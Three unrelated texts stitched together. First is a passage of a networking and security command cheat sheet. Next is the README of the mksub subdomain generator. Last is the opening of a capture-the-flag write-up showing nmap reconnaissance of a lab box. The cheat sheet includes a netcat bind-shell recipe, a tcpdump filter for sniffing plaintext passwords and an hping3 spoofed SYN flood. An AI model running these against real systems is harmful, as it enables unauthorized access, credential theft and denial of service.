~~ - send the escape character by typing it twice
```
###### Compare a remote file with a local file
```bash
ssh user@host cat /path/to/remotefile | diff /path/to/localfile -
```
###### SSH connection through host in the middle
```bash
ssh -t reachable_host ssh unreachable_host
```
###### Run command over SSH on remote host
```bash
cat > cmd.txt << __EOF__
cat /etc/hosts
__EOF__
ssh host -l user $(<cmd.txt)
```
###### Get public key from private key
```bash
ssh-keygen -y -f ~/.ssh/id_rsa
```
###### Get all fingerprints
```bash
ssh-keygen -l -f .ssh/known_hosts
```
###### SSH authentication with user password
```bash
ssh -o PreferredAuthentications=password -o PubkeyAuthentication=no user@remote_host
```
###### SSH authentication with publickey
```bash
ssh -o PreferredAuthentications=publickey -o PubkeyAuthentication=yes -i id_rsa user@remote_host
```
###### Simple recording SSH session
```bash
function _ssh_sesslog() {
_sesdir="<path/to/session/logs>"
mkdir -p "${_sesdir}" && \
ssh $@ 2>&1 | tee -a "${_sesdir}/$(date +%Y%m%d).log"
}
# Alias:
alias ssh='_ssh_sesslog'
```
###### Using Keychain for SSH logins
```bash
### Delete all of ssh-agent's keys.
function _scl() {
/usr/bin/keychain --clear
}
### Add key to keychain.
function _scg() {
/usr/bin/keychain /path/to/private-key
source "$HOME/.keychain/$HOSTNAME-sh"
}
```
###### SSH login without processing any login scripts
```bash
ssh -tt user@host bash
```
###### SSH local port forwarding
Example 1:
```bash
# Forwarding our local 2250 port to nmap.org:443 from localhost through localhost
host1> ssh -L 2250:nmap.org:443 localhost
# Connect to the service:
host1> curl -Iks --location -X GET https://localhost:2250
```
Example 2:
```bash
# Forwarding our local 9051 port to db.d.x:5432 from localhost through node.d.y
host1> ssh -nNT -L 9051:db.d.x:5432 node.d.y
# Connect to the service:
host1> psql -U db_user -d db_dev -p 9051 -h localhost
```
* `-n` - redirects stdin from `/dev/null`
* `-N` - do not execute a remote command
* `-T` - disable pseudo-terminal allocation
###### SSH remote port forwarding
```bash
# Forwarding our local 9051 port to db.d.x:5432 from host2 through node.d.y
host1> ssh -nNT -R 9051:db.d.x:5432 node.d.y
# Connect to the service:
host2> psql -U postgres -d postgres -p 8000 -h localhost
```
___
##### Tool: [linux-dev](https://www.tldp.org/LDP/abs/html/devref1.html)
###### Testing remote connection to port
```bash
timeout 1 bash -c "</dev/<proto>/<host>/<port>" >/dev/null 2>&1 ; echo $?
```
* `<proto` - set protocol (tcp/udp)
* `<host>` - set remote host
* `<port>` - set destination port
###### Read and write to TCP or UDP sockets with common bash tools
```bash
exec 5<>/dev/tcp/<host>/<port>; cat <&5 & cat >&5; exec 5>&-
```
___
##### Tool: [tcpdump](http://www.tcpdump.org/)
###### Filter incoming (on interface) traffic (specific <ip:port>)
```bash
tcpdump -ne -i eth0 -Q in host 192.168.252.1 and port 443
```
* `-n` - don't convert addresses (`-nn` will not resolve hostnames or ports)
* `-e` - print the link-level headers
* `-i [iface|any]` - set interface
* `-Q|-D [in|out|inout]` - choose send/receive direction (`-D` - for old tcpdump versions)
* `host [ip|hostname]` - set host, also `[host not]`
* `[and|or]` - set logic
* `port [1-65535]` - set port number, also `[port not]`
###### Filter incoming (on interface) traffic (specific <ip:port>) and write to a file
```bash
tcpdump -ne -i eth0 -Q in host 192.168.252.1 and port 443 -c 5 -w tcpdump.pcap
```
* `-c [num]` - capture only num number of packets
* `-w [filename]` - write packets to file, `-r [filename]` - reading from file
###### Capture all ICMP packets
```bash
tcpdump -nei eth0 icmp
```
###### Check protocol used (TCP or UDP) for service
```bash
tcpdump -nei eth0 tcp port 22 -vv -X | egrep "TCP|UDP"
```
###### Display ASCII text (to parse the output using grep or other)
```bash
tcpdump -i eth0 -A -s0 port 443
```
###### Grab everything between two keywords
```bash
tcpdump -i eth0 port 80 -X | sed -n -e '/username/,/=ldap/ p'
```
###### Grab user and pass ever plain http
```bash
tcpdump -i eth0 port http -l -A | egrep -i \
'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user ' \
--color=auto --line-buffered -B20
```
###### Extract HTTP User Agent from HTTP request header
```bash
tcpdump -ei eth0 -nn -A -s1500 -l | grep "User-Agent:"
```
###### Capture only HTTP GET and POST packets
```bash
tcpdump -ei eth0 -s 0 -A -vv \
'tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x47455420' or 'tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x504f5354'
```
or simply:
```bash
tcpdump -ei eth0 -s 0 -v -n -l | egrep -i "POST /|GET /|Host:"
```
###### Rotate capture files
```bash
tcpdump -ei eth0 -w /tmp/capture-%H.pcap -G 3600 -C 200
```
* `-G <num>` - pcap will be created every `<num>` seconds
* `-C <size>` - close the current pcap and open a new one if is larger than `<size>`
###### Top hosts by packets
```bash
tcpdump -ei enp0s25 -nnn -t -c 200 | cut -f 1,2,3,4 -d '.' | sort | uniq -c | sort -nr | head -n 20
```
###### Excludes any RFC 1918 private address
```bash
tcpdump -nei eth0 'not (src net (10 or 172.16/12 or 192.168/16) and dst net (10 or 172.16/12 or 192.168/16))'
```
___
##### Tool: [tcpick](http://tcpick.sourceforge.net/)
###### Analyse packets in real-time
```bash
while true ; do tcpick -a -C -r dump.pcap ; sleep 2 ; clear ; done
```
___
##### Tool: [ngrep](http://ngrep.sourceforge.net/usage.html)
```bash
ngrep -d eth0 "www.domain.com" port 443
```
* `-d [iface|any]` - set interface
* `[domain]` - set hostname
* `port [1-65535]` - set port number
```bash
ngrep -d eth0 "www.domain.com" src host 10.240.20.2 and port 443
```
* `(host [ip|hostname])` - filter by ip or hostname
* `(port [1-65535])` - filter by port number
```bash
ngrep -d eth0 -qt -O ngrep.pcap "www.domain.com" port 443
```
* `-q` - quiet mode (only payloads)
* `-t` - added timestamps
* `-O [filename]` - save output to file, `-I [filename]` - reading from file
```bash
ngrep -d eth0 -qt 'HTTP' 'tcp'
```
* `HTTP` - show http headers
* `tcp|udp` - set protocol
* `[src|dst] host [ip|hostname]` - set direction for specific node
```bash
ngrep -l -q -d eth0 -i "User-Agent: curl*"
```
* `-l` - stdout line buffered
* `-i` - case-insensitive search
___
##### Tool: [hping3](http://www.hping.org/)
```bash
hping3 -V -p 80 -s 5050 <scan_type> www.google.com
```
* `-V|--verbose` - verbose mode
* `-p|--destport` - set destination port
* `-s|--baseport` - set source port
* `<scan_type>` - set scan type
* `-F|--fin` - set FIN flag, port open if no reply
* `-S|--syn` - set SYN flag
* `-P|--push` - set PUSH flag
* `-A|--ack` - set ACK flag (use when ping is blocked, RST response back if the port is open)
* `-U|--urg` - set URG flag
* `-Y|--ymas` - set Y unused flag (0x80 - nullscan), port open if no reply
* `-M 0 -UPF` - set TCP sequence number and scan type (URG+PUSH+FIN), port open if no reply
```bash
hping3 -V -c 1 -1 -C 8 www.google.com
```
* `-c [num]` - packet count
* `-1` - set ICMP mode
* `-C|--icmptype [icmp-num]` - set icmp type (default icmp-echo = 8)
```bash
hping3 -V -c 1000000 -d 120 -S -w 64 -p 80 --flood --rand-source <remote_host>
```
* `--flood` - sent packets as fast as possible (don't show replies)
* `--rand-source` - random source address mode
* `-d --data` - data size
* `-w|--win` - winsize (default 64)
___
##### Tool: [nmap](https://nmap.org/)
###### Ping scans the network
```bash
nmap -sP 192.168.0.0/24
```
###### Show only open ports
```bash
nmap -F --open 192.168.0.0/24
```
###### Full TCP port scan using with service version detection
```bash
nmap -p 1-65535 -sV -sS -T4 192.168.0.0/24
```
###### Nmap scan and pass output to Nikto
```bash
nmap -p80,443 192.168.0.0/24 -oG - | nikto.pl -h -
```
###### Recon specific ip:service with Nmap NSE scripts stack
```bash
# Set variables:
_hosts="192.168.250.10"
_ports="80,443"
# Set Nmap NSE scripts stack:
_nmap_nse_scripts="+dns-brute,\
+http-auth-finder,\
+http-chrono,\
+http-cookie-flags,\
+http-cors,\
+http-cross-domain-policy,\
+http-csrf,\
+http-dombased-xss,\
+http-enum,\
+http-errors,\
+http-git,\
+http-grep,\
+http-internal-ip-disclosure,\
+http-jsonp-detection,\
+http-malware-host,\
+http-methods,\
+http-passwd,\
+http-phpself-xss,\
+http-php-version,\
+http-robots.txt,\
+http-sitemap-generator,\
+http-shellshock,\
+http-stored-xss,\
+http-title,\
+http-unsafe-output-escaping,\
+http-useragent-tester,\
+http-vhosts,\
+http-waf-detect,\
+http-waf-fingerprint,\
+http-xssed,\
+traceroute-geolocation.nse,\
+ssl-enum-ciphers,\
+whois-domain,\
+whois-ip"
# Set Nmap NSE script params:
_nmap_nse_scripts_args="dns-brute.domain=${_hosts},http-cross-domain-policy.domain-lookup=true,"
_nmap_nse_scripts_args+="http-waf-detect.aggro,http-waf-detect.detectBodyChanges,"
_nmap_nse_scripts_args+="http-waf-fingerprint.intensive=1"
# Perform scan:
nmap --script="$_nmap_nse_scripts" --script-args="$_nmap_nse_scripts_args" -p "$_ports" "$_hosts"
```
___
##### Tool: [netcat](http://netcat.sourceforge.net/)
```bash
nc -kl 5000
```
* `-l` - listen for an incoming connection
* `-k` - listening after client has disconnected
* `>filename.out` - save receive data to file (optional)
```bash
nc 192.168.0.1 5051 < filename.in
```
* `< filename.in` - send data to remote host
```bash
nc -vz 10.240.30.3 5000
```
* `-v` - verbose output
* `-z` - scan for listening daemons
```bash
nc -vzu 10.240.30.3 1-65535
```
* `-u` - scan only udp ports
###### Transfer data file (archive)
```bash
server> nc -l 5000 | tar xzvfp -
client> tar czvfp - /path/to/dir | nc 10.240.30.3 5000
```
###### Launch remote shell
```bash
server> nc -l 5000 -e /bin/bash
client> nc 10.240.30.3 5000
```
###### Simple file server
```bash
while true ; do nc -l 5000 | tar -xvf - ; done
```
###### Simple minimal HTTP Server
```bash
while true ; do nc -l -p 1500 -c 'echo -e "HTTP/1.1 200 OK\n\n $(date)"' ; done
```
###### Simple HTTP Server
> Restarts web server after each request - remove `while` condition for only single connection.
```bash
cat > index.html << __EOF__
<!doctype html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title></title>
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<p>
Hello! It's a site.
</p>
</body>
</html>
__EOF__
```
```bash
server> while : ; do \
(echo -ne "HTTP/1.1 200 OK\r\nContent-Length: $(wc -c <index.html)\r\n\r\n" ; cat index.html;) | \
nc -l -p 5000 \
; done
```
* `-p` - port number
###### Simple HTTP Proxy (single connection)
```bash
#!/usr/bin/env bash
if [[ $# != 2 ]] ; then
printf "%s\\n" \
"usage: ./nc-proxy listen-port bk_host:bk_port"
fi
_listen_port="$1"
_bk_host=$(echo "$2" | cut -d ":" -f1)
_bk_port=$(echo "$2" | cut -d ":" -f2)
printf " lport: %s\\nbk_host: %s\\nbk_port: %s\\n\\n" \
"$_listen_port" "$_bk_host" "$_bk_port"
_tmp=$(mktemp -d)
_back="$_tmp/pipe.back"
_sent="$_tmp/pipe.sent"
_recv="$_tmp/pipe.recv"
trap 'rm -rf "$_tmp"' EXIT
mkfifo -m 0600 "$_back" "$_sent" "$_recv"
sed "s/^/=> /" <"$_sent" &
sed "s/^/<= /" <"$_recv" &
nc -l -p "$_listen_port" <"$_back" | \
tee "$_sent" | \
nc "$_bk_host" "$_bk_port" | \
tee "$_recv" >"$_back"
```
```bash
server> chmod +x nc-proxy && ./nc-proxy 8080 192.168.252.10:8000
lport: 8080
bk_host: 192.168.252.10
bk_port: 8000
client> http -p h 10.240.30.3:8080
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: max-age=31536000
Content-Length: 2748
Content-Type: text/html; charset=utf-8
Date: Sun, 01 Jul 2018 20:12:08 GMT
Last-Modified: Sun, 01 Apr 2018 21:53:37 GMT
```
###### Create a single-use TCP or UDP proxy
```bash
### TCP -> TCP
nc -l -p 2000 -c "nc [ip|hostname] 3000"
### TCP -> UDP
nc -l -p 2000 -c "nc -u [ip|hostname] 3000"
### UDP -> UDP
nc -l -u -p 2000 -c "nc -u [ip|hostname] 3000"
### UDP -> TCP
nc -l -u -p 2000 -c "nc [ip|hostname] 3000"
```
___
##### Tool: [gnutls-cli](https://gnutls.org/manual/html_node/gnutls_002dcli-Invocation.html)
###### Testing connection to remote host (with SNI support)
```bash
gnutls-cli -p 443 google.com
```
###### Testing connection to remote host (without SNI support)
```bash
gnutls-cli --disable-sni -p 443 google.com
```
___
##### Tool: [socat](http://www.dest-unreach.org/socat/doc/socat.html)
###### Testing remote connection to port
```bash
socat - TCP4:10.240.30.3:22
```
* `-` - standard input (STDIO)
* `TCP4:<params>` - set tcp4 connection with specific params
* `[hostname|ip]` - set hostname/ip
* `[1-65535]` - set port number
###### Redirecting TCP-traffic to a UNIX domain socket under Linux
```bash
socat TCP-LISTEN:1234,bind=127.0.0.1,reuseaddr,fork,su=nobody,range=127.0.0.0/8 UNIX-CLIENT:/tmp/foo
```
* `TCP-LISTEN:<params>` - set tcp listen with specific params
* `[1-65535]` - set port number
* `bind=[hostname|ip]` - set bind hostname/ip
* `reuseaddr` - allows other sockets to bind to an address
* `fork` - keeps the parent process attempting to produce more connections
* `su=nobody` - set user
* `range=[ip-range]` - ip range
* `UNIX-CLIENT:<params>` - communicates with the specified peer socket
* `filename` - define socket
___
##### Tool: [p0f](http://lcamtuf.coredump.cx/p0f3/)
###### Set iface in promiscuous mode and dump traffic to the log file
```bash
p0f -i enp0s25 -p -d -o /dump/enp0s25.log
```
* `-i` - listen on the specified interface
* `-p` - set interface in promiscuous mode
* `-d` - fork into background
* `-o` - output file
___
##### Tool: [netstat](https://en.wikipedia.org/wiki/Netstat)
###### Graph # of connections for each hosts
```bash
netstat -an | awk '/ESTABLISHED/ { split($5,ip,":"); if (ip[1] !~ /^$/) print ip[1] }' | \
sort | uniq -c | awk '{ printf("%s\t%s\t",$2,$1) ; for (i = 0; i < $1; i++) {printf("*")}; print "" }'
```
###### Monitor open connections for specific port including listen, count and sort it per IP
```bash
watch "netstat -plan | grep :443 | awk {'print \$5'} | cut -d: -f 1 | sort | uniq -c | sort -nk 1"
```
###### Grab banners from local IPv4 listening ports
```bash
netstat -nlt | grep 'tcp ' | grep -Eo "[1-9][0-9]*" | xargs -I {} sh -c "echo "" | nc -v -n -w1 127.0.0.1 {}"
```
___
##### Tool: [rsync](https://en.wikipedia.org/wiki/Rsync)
###### Rsync remote data as root using sudo
```bash
rsync --rsync-path 'sudo rsync' username@hostname:/path/to/dir/ /local/
```
___
##### Tool: [host](https://en.wikipedia.org/wiki/Host_(Unix))
###### Resolves the domain name (using external dns server)
```bash
host google.com 9.9.9.9
```
###### Checks the domain administrator (SOA record)
```bash
host -t soa google.com 9.9.9.9
```
___
##### Tool: [dig](https://en.wikipedia.org/wiki/Dig_(command))
###### Resolves the domain name (short output)
```bash
dig google.com +short
```
###### Lookup NS record for specific domain
```bash
dig @9.9.9.9 google.com NS
```
###### Query only answer section
```bash
dig google.com +nocomments +noquestion +noauthority +noadditional +nostats
```
###### Query ALL DNS Records
```bash
dig google.com ANY +noall +answer
```
###### DNS Reverse Look-up
```bash
dig -x 172.217.16.14 +short
```
___
##### Tool: [certbot](https://certbot.eff.org/)
###### Generate multidomain certificate
```bash
certbot certonly -d example.com -d www.example.com
```
###### Generate wildcard certificate
```bash
certbot certonly --manual --preferred-challenges=dns -d example.com -d *.example.com
```
###### Generate certificate with 4096 bit private key
```bash
certbot certonly -d example.com -d www.example.com --rsa-key-size 4096
```
___
##### Tool: [network-other](https://github.com/trimstray/the-book-of-secret-knowledge#tool-network-other)
###### Get all subnets for specific AS (Autonomous system)
```bash
AS="AS32934"
whois -h whois.radb.net -- "-i origin ${AS}" | \
grep "^route:" | \
cut -d ":" -f2 | \
sed -e 's/^[ \t]//' | \
sort -n -t . -k 1,1 -k 2,2 -k 3,3 -k 4,4 | \
cut -d ":" -f2 | \
sed -e 's/^[ \t]/allow /' | \
sed 's/$/;/' | \
sed 's/allow */subnet -> /g'
```
###### Resolves domain name from dns.google.com with curl and jq
```bash
_dname="google.com" ; curl -s "https://dns.google.com/resolve?name=${_dname}&type=A" | jq .
```
##### Tool: [git](https://git-scm.com/)
###### Log alias for a decent view of your repo
```bash
# 1)
git log --oneline --decorate --graph --all
# 2)
git log --graph \
--pretty=format:'%Cred%h%Creset -%C(yellow)%d%Creset %s %Cgreen(%cr) %C(bold blue)<%an>%Creset' \
--abbrev-commit
```
___
##### Tool: [python](https://www.python.org/)
###### Static HTTP web server
```bash
# Python 3.x
python3 -m http.server 8000 --bind 127.0.0.1
# Python 2.x
python -m SimpleHTTPServer 8000
```
###### Static HTTP web server with SSL support
```bash
# Python 3.x
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
httpd = HTTPServer(('localhost', 4443), BaseHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
keyfile="path/to/key.pem",
certfile='path/to/cert.pem', server_side=True)
httpd.serve_forever()
# Python 2.x
import BaseHTTPServer, SimpleHTTPServer
import ssl
httpd = BaseHTTPServer.HTTPServer(('localhost', 4443),
SimpleHTTPServer.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
keyfile="path/tp/key.pem",
certfile='path/to/cert.pem', server_side=True)
httpd.serve_forever()
```
###### Encode base64
```bash
python -m base64 -e <<< "sample string"
```
###### Decode base64
```bash
python -m base64 -d <<< "dGhpcyBpcyBlbmNvZGVkCg=="
```
##### Tool: [awk](http://www.grymoire.com/Unix/Awk.html)
###### Remove duplicate entries in a file without sorting
```bash
awk '!x[$0]++' filename
```
###### Print the last column
```bash
awk '{print $NF}' filename
```
###### Remove empty lines
```bash
awk 'NF > 0' filename
# alternative:
awk NF filename
```
###### Print multiple columns with separators
```bash
awk -F' ' '{print "ip:\t" $2 "\n port:\t" $3' filename
```
###### Exclude multiple columns
```bash
awk '{$1=$3=""}1' filename
```
###### Get the last hour of Apache logs
```bash
awk '/'$(date -d "1 hours ago" "+%d\\/%b\\/%Y:%H:%M")'/,/'$(date "+%d\\/%b\\/%Y:%H:%M")'/ { print $0 }' \
/var/log/httpd/access_log
```
___
##### Tool: [sed](http://www.grymoire.com/Unix/Sed.html)
###### To print a specific line from a file
```bash
sed -n 10p /path/to/file
```
###### Remove a specific line from a file
```bash
sed -i 10d /path/to/file
# alternative (BSD): sed -i'' 10d /path/to/file
```
###### Remove a range of lines from a file
```bash
sed -i <file> -re '<start>,<end>d'
```
###### Replace newline(s) with a space
```bash
sed ':a;N;$!ba;s/\n/ /g' /path/to/file
# cross-platform compatible syntax:
sed -e ':a' -e 'N' -e '$!ba' -e 's/\n/ /g' /path/to/file
```
- `:a` create a label `a`
- `N` append the next line to the pattern space
- `$!` if not the last line, ba branch (go to) label `a`
- `s` substitute, `/\n/` regex for new line, `/ /` by a space, `/g` global match (as many times as it can)
Alternatives:
```bash
# perl version (sed-like speed):
perl -p -e 's/\n/ /' /path/to/file
# bash version (slow):
while read line ; do printf "%s" "$line " ; done < file
```
###### Delete string +N next lines
```bash
sed '/start/,+4d' /path/to/file
```
___
##### Tool: [grep](http://www.grymoire.com/Unix/Grep.html)
###### Search for a "pattern" inside all files in the current directory
```bash
grep -rn "pattern"
grep -RnisI "pattern" *
fgrep "pattern" * -R
```
###### Remove blank lines from a file and save output to new file
```bash
grep . filename > newfilename
```
###### Show only for multiple patterns
```bash
grep 'INFO*'\''WARN' filename
grep 'INFO\|WARN' filename
grep -e INFO -e WARN filename
grep -E '(INFO|WARN)' filename
egrep "INFO|WARN" filename
```
###### Except multiple patterns
```bash
grep -vE '(error|critical|warning)' filename
```
###### Show data from file without comments
```bash
grep -v ^[[:space:]]*# filename
```
###### Show data from file without comments and new lines
```bash
egrep -v '#|^$' filename
```
###### Show strings with a dash/hyphen
```bash
grep -e -- filename
grep -- -- filename
grep "\-\-" filename
```
#### Shell functions [<sup>[TOC]</sup>](#anger-table-of-contents)
##### Table of Contents
- [Domain resolve](#domain-resolve)
- [Get ASN](#get-asn)
###### Domain resolve
```bash
# Dependencies:
# - curl
# - jq
function DomainResolve() {
local _host="$1"
local _curl_base="curl --request GET"
local _timeout="15"
_host_ip=$($_curl_base -ks -m "$_timeout" "https://dns.google.com/resolve?name=${_host}&type=A" | \
jq '.Answer[0].data' | tr -d "\"" 2>/dev/null)
if [[ -z "$_host_ip" ]] || [[ "$_host_ip" == "null" ]] ; then
echo -en "Unsuccessful domain name resolution.\\n"
else
echo -en "$_host > $_host_ip\\n"
fi
}
```
Example:
```bash
shell> DomainResolve nmap.org
nmap.org > 45.33.49.119
shell> DomainResolve nmap.org
Unsuccessful domain name resolution.
```
###### Get ASN
```bash
# Dependencies:
# - curl
# - python
function GetASN() {
local _ip="$1"
local _curl_base="curl --request GET"
local _timeout="15"
_asn=$($_curl_base -ks -m "$_timeout" "http://ip-api.com/json/${_ip}" | \
python -c 'import sys, json; print json.load(sys.stdin)["as"]' 2>/dev/null)
_state=$(echo $?)
if [[ -z "$_ip" ]] || [[ "$_ip" == "null" ]] || [[ "$_state" -ne 0 ]]; then
echo -en "Unsuccessful ASN gathering.\\n"
else
echo -en "$_ip > $_asn\\n"
fi
}
```
Example:
```bash
shell> GetASN 1.1.1.1
1.1.1.1 > AS13335 Cloudflare, Inc.
shell> GetASN 0.0.0.0
Unsuccessful ASN gathering.
```
|
<h1 align="center">mksub <a href="https://twitter.com/intent/tweet?text=mksub%20-%20Generate%20tens%20of%20thousands%20of%20subdomain%20combinations%20in%20a%20matter%20of%20seconds%20%40trick3st%0Ahttps%3A%2F%2Fgithub.com%2Ftrickest%2Fmksub&hashtags=bugbounty,bugbountytips,infosec"><img src="https://img.shields.io/badge/Tweet--lightgrey?logo=twitter&style=social" alt="Tweet" height="20"/></a></h1>
<h3 align="center">Generate tens of thousands of subdomain combinations in a matter of seconds</h3>

Read a wordlist file and generate subdomain combinations for a given domain or list of domains. Input from the wordlist file is lowercased and only unique words are processed. Additionally, wordlist can be filtered using regex.
When you use mksub's `-l` parameter, it will generate all subdomain combinations up to the specified level, including all lower levels, using words from the wordlist. For instance, with `-l 2`, it will generate `len(permutation_list)^2 + len(permutation_list)` results, which is:
- 30 combinations for a 5-word wordlist.
- 10100 combinations for a 100-word wordlist.
- 250500 combinations for a 500-word wordlist.
# Installation
## Binary
Binaries are available in the [latest release](https://github.com/trickest/mksub/releases/latest).
## Docker
```
docker run quay.io/trickest/mksub
```
## From source
```
go install github.com/trickest/mksub@latest
```
# Usage
```
-d string
Input domain
-df string
Input domain file, one domain per line
-l int
Subdomain level to generate (default 1)
-o string
Output file (stdout will be used when omitted)
-r string
Regex to filter words from wordlist file
-silent
Skip writing generated subdomains to stdout (faster) (default true)
-t int
Number of threads for every subdomain level (default 100)
-w string
Wordlist file
```
# Example
### wordlist.txt
```
dev
DEV
*
foo.bar
prod
```
```shell script
$ mksub -d example.com -l 2 -w input.txt -r "^[a-zA-Z0-9\.-_]+$"
dev.example.com
foo.bar.example.com
prod.example.com
foo.bar.dev.example.com
prod.dev.example.com
dev.dev.example.com
dev.foo.bar.example.com
foo.bar.foo.bar.example.com
prod.foo.bar.example.com
dev.prod.example.com
foo.bar.prod.example.com
prod.prod.example.com
```
## Report Bugs / Feedback
We look forward to any feedback you want to share with us or if you're stuck with a problem you can contact us at [support@trickest.com](mailto:support@trickest.com). You can also create an [Issue](https://github.com/trickest/mksub/issues/new) or pull request on the Github repository.
# Where does this fit in your methodology?
Mksub is an integral part of the [Inventory](https://github.com/trickest/inventory) workflow and many other workflows in the Trickest store. Sign up on [trickest.com](https://trickest.com) to get access to these workflows or build your own from scratch!
[<img src="./banner.png" />](https://trickest-access.paperform.co/)
|
# Hawat
## Table of Contents
* [Summary](#summary)
* [Enumerate](#enumerate)
* [Ports](#ports)
* [Services](#services)
* [SSH](#ssh)
* [HTTP](#http)
* [OS](#os)
* [Nmap OS Discovery Scan](#nmap-os-discovery-scan)
* [Nmap Scripts Scan](#nmap-scripts-scan)
* [Nmap Aggresive Scan](#nmap-aggresive-scan)
* [Exploit](#exploit)
* [Password Guessing](#password-guessing)
* [Default Credentials](#default-credentials)
* [Hydra](#hydra)
* [Patator](#patator)
* [CVE-2021-1234](#cve-2021-1234)
* [EDB-ID-56789](#edb-id-56789)
* [cyberphor POC](#cyberphor-poc)
* [Metasploit](#metasploit)
* [Explore](#explore)
* [Escalate](#escalate)
* [Lessons Learned](#lessons-learned)
* [Things I Tried](#things-i-tried)
* [Walkthrough](#walkthrough)
## Summary
* Hostname: hawat
* Description: 1.21 GigHawats
* IP Address: 192.168.198.147
* MAC Address: (ref:)
* Domain: WORKGROUP
* TCP Ports and Services
* 22
* OpenSSH 8.4
* 17445
* Apache Maven 4.0.0
* Spring Framework 2.4.2
* Java 11
* 30455
* nginx 1.18 HTTP server
* 50080
* Apache HTTP 2.4.46 server
* PHP 7.4.15 language
* NextCloud file server
* OS
* Distro: (ref:)
* Kernel: Linux 5.10.14-arch1-1 (ref:)
* Architecture: (ref:)
* Users
* root: (ref: 30455/phpinfo.php)
* admin:admin (ref: 50080/cloud/index.php)
* Vulnerabilities and Exploits
* CVE-2010-1622 (ref: searchsploit)
# Enumerate
## Setup
```bash
TARGET=192.168.198.147
NAME=hawat
new-ctf $NAME
cd $NAME
```
## Ports
```bash
sudo nmap $TARGET -sS -sU --min-rate 1000 -oN scans/$NAME-nmap-initial
sudo nmap $TARGET -sS -sU -p- --min-rate 1000 -oN scans/$NAME-nmap-complete
sudo nmap $TARGET -sV $(print-open-ports-from-nmap-scan scans/$NAME-nmap-complete) -oN scans/$NAME-nmap-versions
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-06 00:51 EDT
Nmap scan report for 192.168.198.147
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4 (protocol 2.0)
111/tcp closed rpcbind
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
17445/tcp open unknown
30455/tcp open http nginx 1.18.0
50080/tcp open http Apache httpd 2.4.46 ((Unix) PHP/7.4.15)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port17445-TCP:V=7.91%I=7%D=7/6%Time=60E3E146%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,623,"HTTP/1\.1\x20200\x20\r\nX-Content-Type-Options:\x20nosnif
SF:f\r\nX-XSS-Protection:\x201;\x20mode=block\r\nCache-Control:\x20no-cach
SF:e,\x20no-store,\x20max-age=0,\x20must-revalidate\r\nPragma:\x20no-cache
SF:\r\nExpires:\x200\r\nX-Frame-Options:\x20DENY\r\nContent-Type:\x20text/
SF:html;charset=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Tue,\x2006
SF:\x20Jul\x202021\x2004:51:17\x20GMT\r\nConnection:\x20close\r\n\r\n\n<!D
SF:OCTYPE\x20html>\n<html\x20lang=\"en\">\n\t<head>\n\x20\x20\x20\x20\t<me
SF:ta\x20charset=\"UTF-8\">\n\x20\x20\x20\x20\t<title>Issue\x20Tracker</ti
SF:tle>\n\t\t<link\x20href=\"/css/bootstrap\.min\.css\"\x20rel=\"styleshee
SF:t\"\x20/>\n\t</head>\n\t<body>\n\t\x20\x20\x20\x20<section>\n\t\t<div\x
SF:20class=\"container\x20mt-4\">\n\t\t\t<span>\n\x20\t\t\t\n\t\x20\x20\x2
SF:0\x20\x20\x20\x20\x20<div>\n\t\x20\x20\x20\x20\x20\x20\x20\x20\t<a\x20h
SF:ref=\"/login\"\x20class=\"btn\x20btn-primary\"\x20style=\"float:right\"
SF:>Sign\x20In</a>\x20\n\t\x20\x20\x20\x20\x20\x20\x20\x20\t<a\x20href=\"/
SF:register\"\x20class=\"btn\x20btn-primary\"\x20style=\"float:right;margi
SF:n-right:5px\">Register</a>\n\t\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20</span>\n\t\t\t<br><br>\n\t\t\t<table\x2
SF:0class=\"table\">\n\t\t\t<thead>\n\t\t\t\t<tr>\n\t\t\t\t\t<th>ID</th>\n
SF:\t\t\t\t\t<th>Message</th>\n\t\t\t\t\t<th>P")%r(HTTPOptions,12B,"HTTP/1
SF:\.1\x20200\x20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nX-Content-Type-Options:
SF:\x20nosniff\r\nX-XSS-Protection:\x201;\x20mode=block\r\nCache-Control:\
SF:x20no-cache,\x20no-store,\x20max-age=0,\x20must-revalidate\r\nPragma:\x
SF:20no-cache\r\nExpires:\x200\r\nX-Frame-Options:\x20DENY\r\nContent-Leng
SF:th:\x200\r\nDate:\x20Tue,\x2006\x20Jul\x202021\x2004:51:17\x20GMT\r\nCo
SF:nnection:\x20close\r\n\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\
SF:nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\r\
SF:nContent-Length:\x20435\r\nDate:\x20Tue,\x2006\x20Jul\x202021\x2004:51:
SF:17\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x20lan
SF:g=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20R
SF:equest</title><style\x20type=\"text/css\">body\x20{font-family:Tahoma,A
SF:rial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;background-
SF:color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}\x
SF:20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:blac
SF:k;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}</st
SF:yle></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Re
SF:quest</h1></body></html>");
